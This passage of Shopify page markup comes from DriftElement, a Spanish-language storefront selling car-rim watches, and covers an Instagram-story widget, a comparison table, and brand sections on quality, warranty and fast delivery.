                  class="insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden"
                  data-index="2"
                >
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button
                  class="insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden"
                  data-index="2"
                >
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="3"
                data-active-media-index="0"
                
              >
                <div class="insta-story__top active-content">
                  <div class="insta-story__progress"></div>
                  <div class="insta-story__info">
                    <div class="insta-story-open-btn__pfp insta-story__pfp">
                      
                        <img
                          src="//www.driftelement.com/cdn/shop/files/118_collector.webp?v=1710762600&width=400"
                          alt="118.collector"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class="insta-story__info__text">
                      <span class="insta-story__username">
                        118.collector
                      </span>
                      
                        <span class="material-icon material-symbols-outlined filled">
  verified
</span>
                      
                      <span class="insta-story__time-posted"></span>
                    </p>
                    <button class="insta-story__info__btn insta-story__pause-resume-btn" data-paused="false">
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button
                      class="insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center"
                      data-muted="true"
                    >
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class="insta-story__info__btn insta-story__info__close-btn insta-stories__close-button">
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                
                
                <button
                  class="insta-story__inactive-overlay inactive-content insta-story__slide-btn"
                  data-index="3"
                >
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//www.driftelement.com/cdn/shop/files/118_collector.webp?v=1710762600&width=400"
                            alt="118.collector"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class="insta-story__username mobile-hidden">
                    118.collector
                  </span>
                </button>
                <button
                  class="insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content"
                  data-index="3"
                >
                  &nbsp
                </button>
                <button
                  class="insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content"
                  data-index="3"
                >
                  &nbsp
                </button>
                <button
                  class="insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden"
                  data-index="3"
                >
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button
                  class="insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden"
                  data-index="3"
                >
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
          </div>
        </div>
      </div>
    </insta-stories>
  </div>
</div>


</div><div id="shopify-section-template--27258686964042__comparison_table_TbhD4R" class="shopify-section"><style data-shopify>.section-template--27258686964042__comparison_table_TbhD4R-padding {
    padding-top: 39px;
    padding-bottom: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27258686964042__comparison_table_TbhD4R-padding {
      padding-top: 52px;
      padding-bottom: 80px;
    }
  }

  .comparison-table-template--27258686964042__comparison_table_TbhD4R {
    --border-radius: 2.0rem;
  }
  
    .comparison-table-template--27258686964042__comparison_table_TbhD4R tr:not(:last-of-type) .highlighted-cell {
      --cell-separator-opacity: 0.0;
    }
    .comparison-table-template--27258686964042__comparison_table_TbhD4R tr:not(:last-of-type) .regular-cell {
      --cell-separator-opacity: 0.2;
    }
    .comparison-table-template--27258686964042__comparison_table_TbhD4R tr:nth-child(2n) .highlighted-cell {
      --cell-overlay-opacity: 0.0;
    }
    .comparison-table-template--27258686964042__comparison_table_TbhD4R tr:nth-child(2n) .regular-cell {
      --cell-overlay-opacity: 0.0;
    }
  
  

  .color-scheme-template--27258686964042__comparison_table_TbhD4R.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 26, 26, 26;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 26, 26, 26;
  }
  

  .highlighted-color-template--27258686964042__comparison_table_TbhD4R.color-custom {
    --color-background: 245, 245, 245;
    --color-foreground: 26, 26, 26;
  }

  .other-cells-color-template--27258686964042__comparison_table_TbhD4R.color-custom {
    --color-background: 255, 255, 255;
    --color-foreground: 102, 102, 102;
  }</style><div class="color-scheme-template--27258686964042__comparison_table_TbhD4R color-background-1 gradient content-for-grouping animate-section animate--hidden isolate always-display">
  
  <div class="page-width section-template--27258686964042__comparison_table_TbhD4R-padding">
    <div class="content-and-comparison-table section-group__container__child-grid">
      
      <div class="content-container content-rte desktop-center mobile-center animate-item animate-item--child index-0">
<h2 class="heading heading-template--27258686964042__comparison_table_TbhD4R center h1  " role="region" aria-label="¿Qué hace único a DriftElement?">
              ¿Qué hace único a DriftElement?
            </h2></div>
      <div class="comparison-table-container flex-center animate-item animate-item--child index-1">
        
        <table class="comparison-table comparison-table--centered comparison-table-template--27258686964042__comparison_table_TbhD4R">
          <thead class="isolate">
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo highlighted-color-template--27258686964042__comparison_table_TbhD4R color-inverse"
                style="--mobile-logo-width: 45px;--font-size: 1.6rem;"
              >DriftElement
</th>
              
                
                <th
                  align="center"
                  class="comparison-table__others"
                  style="--mobile-logo-width: 60px;--font-size: 1.6rem;"
                >Otros
</th>
              
            </tr>
          </thead>
          <tbody class="isolate">
            
<tr>
                <td
                  align="center"
                  class="comparison-table__row-name other-cells-color-template--27258686964042__comparison_table_TbhD4R color-background-1 regular-cell"
                >Diseño único
</td>
                <td
                  align="center"
                  class="highlighted-color-template--27258686964042__comparison_table_TbhD4R color-inverse highlighted-cell"
                ><div
                      class="comparison-table__icon flex-center"
                      style="--icon-color:#53af01;--bg-color:#53af01"
                    >
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                
                  
                  <td
                    align="center"
                    class="regular-cell other-cells-color-template--27258686964042__comparison_table_TbhD4R color-background-1"
                  ><div
                        class="comparison-table__icon flex-center"
                        style="--icon-color:#c90000;--bg-color:#dbdbdb"
                      >
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td
                  align="center"
                  class="comparison-table__row-name other-cells-color-template--27258686964042__comparison_table_TbhD4R color-background-1 regular-cell"
                >El Original
</td>
                <td
                  align="center"
                  class="highlighted-color-template--27258686964042__comparison_table_TbhD4R color-inverse highlighted-cell"
                ><div
                      class="comparison-table__icon flex-center"
                      style="--icon-color:#53af01;--bg-color:#53af01"
                    >
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                
                  
                  <td
                    align="center"
                    class="regular-cell other-cells-color-template--27258686964042__comparison_table_TbhD4R color-background-1"
                  ><div
                        class="comparison-table__icon flex-center"
                        style="--icon-color:#c90000;--bg-color:#dbdbdb"
                      >
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td
                  align="center"
                  class="comparison-table__row-name other-cells-color-template--27258686964042__comparison_table_TbhD4R color-background-1 regular-cell"
                >El regalo perfecto para entusiastas del automóvil
</td>
                <td
                  align="center"
                  class="highlighted-color-template--27258686964042__comparison_table_TbhD4R color-inverse highlighted-cell"
                ><div
                      class="comparison-table__icon flex-center"
                      style="--icon-color:#53af01;--bg-color:#53af01"
                    >
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                
                  
                  <td
                    align="center"
                    class="regular-cell other-cells-color-template--27258686964042__comparison_table_TbhD4R color-background-1"
                  ><div
                        class="comparison-table__icon flex-center"
                        style="--icon-color:#c90000;--bg-color:#dbdbdb"
                      >
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td
                  align="center"
                  class="comparison-table__row-name other-cells-color-template--27258686964042__comparison_table_TbhD4R color-background-1 regular-cell"
                >Fabricado en Alemania
</td>
                <td
                  align="center"
                  class="highlighted-color-template--27258686964042__comparison_table_TbhD4R color-inverse highlighted-cell"
                ><div
                      class="comparison-table__icon flex-center"
                      style="--icon-color:#53af01;--bg-color:#53af01"
                    >
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                
                  
                  <td
                    align="center"
                    class="regular-cell other-cells-color-template--27258686964042__comparison_table_TbhD4R color-background-1"
                  ><div
                        class="comparison-table__icon flex-center"
                        style="--icon-color:#c90000;--bg-color:#dbdbdb"
                      >
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td
                  align="center"
                  class="comparison-table__row-name other-cells-color-template--27258686964042__comparison_table_TbhD4R color-background-1 regular-cell"
                >Envío mundial
</td>
                <td
                  align="center"
                  class="highlighted-color-template--27258686964042__comparison_table_TbhD4R color-inverse highlighted-cell"
                ><div
                      class="comparison-table__icon flex-center"
                      style="--icon-color:#53af01;--bg-color:#53af01"
                    >
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                
                  
                  <td
                    align="center"
                    class="regular-cell other-cells-color-template--27258686964042__comparison_table_TbhD4R color-background-1"
                  ><div
                        class="comparison-table__icon flex-center"
                        style="--icon-color:#c90000;--bg-color:#dbdbdb"
                      >
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td
                  align="center"
                  class="comparison-table__row-name other-cells-color-template--27258686964042__comparison_table_TbhD4R color-background-1 regular-cell"
                >Empresa joven
</td>
                <td
                  align="center"
                  class="highlighted-color-template--27258686964042__comparison_table_TbhD4R color-inverse highlighted-cell"
                ><div
                      class="comparison-table__icon flex-center"
                      style="--icon-color:#53af01;--bg-color:#53af01"
                    >
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                
                  
                  <td
                    align="center"
                    class="regular-cell other-cells-color-template--27258686964042__comparison_table_TbhD4R color-background-1"
                  ><div
                        class="comparison-table__icon flex-center"
                        style="--icon-color:#c90000;--bg-color:#dbdbdb"
                      >
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td
                  align="center"
                  class="comparison-table__row-name other-cells-color-template--27258686964042__comparison_table_TbhD4R color-background-1 regular-cell"
                >Diseño individual
</td>
                <td
                  align="center"
                  class="highlighted-color-template--27258686964042__comparison_table_TbhD4R color-inverse highlighted-cell"
                ><div
                      class="comparison-table__icon flex-center"
                      style="--icon-color:#53af01;--bg-color:#53af01"
                    >
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                
                  
                  <td
                    align="center"
                    class="regular-cell other-cells-color-template--27258686964042__comparison_table_TbhD4R color-background-1"
                  ><div
                        class="comparison-table__icon flex-center"
                        style="--icon-color:#c90000;--bg-color:#dbdbdb"
                      >
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--27258686964042__multirow_GNwhGQ" class="shopify-section section"><style data-shopify>.section-template--27258686964042__multirow_GNwhGQ-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27258686964042__multirow_GNwhGQ-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--27258686964042__multirow_GNwhGQ.color-custom {
    --color-background: 245, 245, 245;
    --gradient-background: #f5f5f5;
    --color-foreground: 26, 26, 26;
    --color-button: 26, 26, 26;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 26, 26, 26;
  }

  .section-color-scheme-template--27258686964042__multirow_GNwhGQ.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="multirow section-template--27258686964042__multirow_GNwhGQ-padding section-color-scheme-template--27258686964042__multirow_GNwhGQ color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="multirow__inner page-width"><div
        class="image-with-text image-with-text--mobile-normal isolate collapse-padding same-colors animate-item animate-item--child"
        style="--index:1;"
        
      >
        <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet">
          <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
            <div
              class="image-with-text__media image-with-text__media--medium color-scheme-template--27258686964042__multirow_GNwhGQ color-background-1 gradient global-media-settings media"
              
            ><img src="//www.driftelement.com/cdn/shop/files/1driftelement-rheinpfalz-20-10-7.webp?v=1691995895&amp;width=1500" alt="" srcset="//www.driftelement.com/cdn/shop/files/1driftelement-rheinpfalz-20-10-7.webp?v=1691995895&amp;width=165 165w, //www.driftelement.com/cdn/shop/files/1driftelement-rheinpfalz-20-10-7.webp?v=1691995895&amp;width=360 360w, //www.driftelement.com/cdn/shop/files/1driftelement-rheinpfalz-20-10-7.webp?v=1691995895&amp;width=535 535w, //www.driftelement.com/cdn/shop/files/1driftelement-rheinpfalz-20-10-7.webp?v=1691995895&amp;width=750 750w, //www.driftelement.com/cdn/shop/files/1driftelement-rheinpfalz-20-10-7.webp?v=1691995895&amp;width=1070 1070w, //www.driftelement.com/cdn/shop/files/1driftelement-rheinpfalz-20-10-7.webp?v=1691995895&amp;width=1500 1500w" width="1500" height="1127" loading="lazy" sizes="(min-width: 1400px) 650px,
                  (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
          </div>
          <div class="image-with-text__text-item grid__item">
            <div class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--medium content-container"><p class="image-with-text__text image-with-text__text--caption caption-with-letter-spacing caption-with-letter-spacing--medium">
                  
                </p><h2
                  class="image-with-text__heading h1 rte title-with-highlight"
                  style="--hightlight-color:#6d388b"
                >
                  La calidad de DriftElement
                </h2><div class="image-with-text__text rte body"><p>Cuando fundamos DriftElement, nos propusimos crear relojes únicos. Nuestro amor por los coches y los relojes es muy importante para nosotros, al igual que nuestro compromiso con la calidad. Desde el principio, nuestro equipo quiso desarrollar y vender productos de alta calidad que se garantiza que son cómodos de llevar y que también se ven bien.

Max &amp; Uwe

Founders of DriftElement</p></div></div>
          </div>
        </div>
      </div><div
        class="image-with-text image-with-text--mobile-normal isolate collapse-padding same-colors animate-item animate-item--child"
        style="--index:2;"
        
      >
        <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse">
          <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
            <div
              class="image-with-text__media image-with-text__media--medium color-scheme-template--27258686964042__multirow_GNwhGQ color-background-1 gradient global-media-settings media"
              
            ><img src="//www.driftelement.com/cdn/shop/files/2driftelement-rheinpfalz19-10-2.webp?v=1691995896&amp;width=1500" alt="" srcset="//www.driftelement.com/cdn/shop/files/2driftelement-rheinpfalz19-10-2.webp?v=1691995896&amp;width=165 165w, //www.driftelement.com/cdn/shop/files/2driftelement-rheinpfalz19-10-2.webp?v=1691995896&amp;width=360 360w, //www.driftelement.com/cdn/shop/files/2driftelement-rheinpfalz19-10-2.webp?v=1691995896&amp;width=535 535w, //www.driftelement.com/cdn/shop/files/2driftelement-rheinpfalz19-10-2.webp?v=1691995896&amp;width=750 750w, //www.driftelement.com/cdn/shop/files/2driftelement-rheinpfalz19-10-2.webp?v=1691995896&amp;width=1070 1070w, //www.driftelement.com/cdn/shop/files/2driftelement-rheinpfalz19-10-2.webp?v=1691995896&amp;width=1500 1500w" width="1500" height="1127" loading="lazy" sizes="(min-width: 1400px) 650px,
                  (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
          </div>
          <div class="image-with-text__text-item grid__item">
            <div class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--medium content-container"><p class="image-with-text__text image-with-text__text--caption caption-with-letter-spacing caption-with-letter-spacing--medium">
                  
                </p><h2
                  class="image-with-text__heading h1 rte title-with-highlight"
                  style="--hightlight-color:#6d388b"
                >
                  Apoyo a las jóvenes start-ups
                </h2><div class="image-with-text__text rte body"><p>¿Te interesan los relojes innovadores que no todo el mundo tiene y te gustaría estar involucrado en el proceso de fabricación?

¡Entonces has venido al lugar correcto! Somos una start-up fundada en 2020 y podemos cumplir tus deseos para tu reloj de llanta individual.</p></div></div>
          </div>
        </div>
      </div><div
        class="image-with-text image-with-text--mobile-normal isolate collapse-padding same-colors animate-item animate-item--child"
        style="--index:3;"
        
      >
        <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet">
          <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
            <div
              class="image-with-text__media image-with-text__media--medium color-scheme-template--27258686964042__multirow_GNwhGQ color-background-1 gradient global-media-settings media"
              
            ><img src="//www.driftelement.com/cdn/shop/files/Driftelement-Assembling-watches.webp?v=1742463697&amp;width=1500" alt="" srcset="//www.driftelement.com/cdn/shop/files/Driftelement-Assembling-watches.webp?v=1742463697&amp;width=165 165w, //www.driftelement.com/cdn/shop/files/Driftelement-Assembling-watches.webp?v=1742463697&amp;width=360 360w, //www.driftelement.com/cdn/shop/files/Driftelement-Assembling-watches.webp?v=1742463697&amp;width=535 535w, //www.driftelement.com/cdn/shop/files/Driftelement-Assembling-watches.webp?v=1742463697&amp;width=750 750w, //www.driftelement.com/cdn/shop/files/Driftelement-Assembling-watches.webp?v=1742463697&amp;width=1070 1070w, //www.driftelement.com/cdn/shop/files/Driftelement-Assembling-watches.webp?v=1742463697&amp;width=1500 1500w" width="1500" height="1397" loading="lazy" sizes="(min-width: 1400px) 650px,
                  (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
          </div>
          <div class="image-with-text__text-item grid__item">
            <div class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--medium content-container"><p class="image-with-text__text image-with-text__text--caption caption-with-letter-spacing caption-with-letter-spacing--medium">
                  
                </p><h2
                  class="image-with-text__heading h1 rte title-with-highlight"
                  style="--hightlight-color:#6d388b"
                >
                  Garantía DriftElement
                </h2><div class="image-with-text__text rte body"><p>Durante el período de garantía, repararemos cualquier defecto de su producto de forma gratuita, siempre que se deba a defectos de material o de fabricación.</p></div></div>
          </div>
        </div>
      </div><div
        class="image-with-text image-with-text--mobile-normal isolate collapse-padding same-colors animate-item animate-item--child"
        style="--index:4;"
        
      >
        <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse">
          <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
            <div
              class="image-with-text__media image-with-text__media--medium color-scheme-template--27258686964042__multirow_GNwhGQ color-background-1 gradient global-media-settings media"
              
            ><img src="//www.driftelement.com/cdn/shop/files/driftelement-Rim-Watch-Shipping-1.webp?v=1742468723&amp;width=1500" alt="" srcset="//www.driftelement.com/cdn/shop/files/driftelement-Rim-Watch-Shipping-1.webp?v=1742468723&amp;width=165 165w, //www.driftelement.com/cdn/shop/files/driftelement-Rim-Watch-Shipping-1.webp?v=1742468723&amp;width=360 360w, //www.driftelement.com/cdn/shop/files/driftelement-Rim-Watch-Shipping-1.webp?v=1742468723&amp;width=535 535w, //www.driftelement.com/cdn/shop/files/driftelement-Rim-Watch-Shipping-1.webp?v=1742468723&amp;width=750 750w, //www.driftelement.com/cdn/shop/files/driftelement-Rim-Watch-Shipping-1.webp?v=1742468723&amp;width=1070 1070w, //www.driftelement.com/cdn/shop/files/driftelement-Rim-Watch-Shipping-1.webp?v=1742468723&amp;width=1500 1500w" width="1500" height="1127" loading="lazy" sizes="(min-width: 1400px) 650px,
                  (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
          </div>
          <div class="image-with-text__text-item grid__item">
            <div class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--medium content-container"><p class="image-with-text__text image-with-text__text--caption caption-with-letter-spacing caption-with-letter-spacing--medium">
                  
                </p><h2
                  class="image-with-text__heading h1 rte title-with-highlight"
                  style="--hightlight-color:#6d388b"
                >
                  Entrega rápida
                </h2><div class="image-with-text__text rte body"><p>Tan pronto como realices tu pedido con DriftElement, tus productos te serán entregados. La entrega tarda de 1 a 3 días y nosotros mismos gestionamos el envío.</p></div></div>
          </div>
        </div>
      </div></div>
</div>


</div><section id="shopify-section-template--27258686964042__collapsible_content_6XyL6e" class="shopify-section section"><style data-shopify>#CollapsibleRows-template--27258686964042__collapsible_content_6XyL6e .accordion {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  #CollapsibleRows-template--27258686964042__collapsible_content_6XyL6e .accordion + .accordion {
    margin-top: 0.4rem;
  }
  

  .section-template--27258686964042__collapsible_content_6XyL6e-padding {
    padding-top: 42px;
    padding-bottom: 42px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27258686964042__collapsible_content_6XyL6e-padding {
      padding-top: 56px;
      padding-bottom: 56px;
    }
  }

  

  .color-scheme-template--27258686964042__collapsible_content_6XyL6e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 26, 26, 26;
  }
  
  .container-color-scheme-template--27258686964042__collapsible_content_6XyL6e.color-custom {
    --color-background: , , ;
    --gradient-background: ;
    --color-foreground: , , ;
  }</style><div class="color-scheme-template--27258686964042__collapsible_content_6XyL6e color-custom gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible--layout isolate">
    <div class="collapsible-content__wrapper section-template--27258686964042__collapsible_content_6XyL6e-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div
